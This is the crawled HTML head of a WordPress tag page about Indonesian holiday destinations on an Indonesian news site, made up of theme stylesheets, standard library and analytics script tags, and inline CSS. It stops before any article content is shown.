

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/tag/destinasi-liburan-di-indonesia/
body_size: 17121
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Destinasi Liburan di Indonesia &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Destinasi Liburan di Indonesia Tag Feed" href="https://theobserver.id/tag/destinasi-liburan-di-indonesia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"1ec26cc08a","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/tags/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. --><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

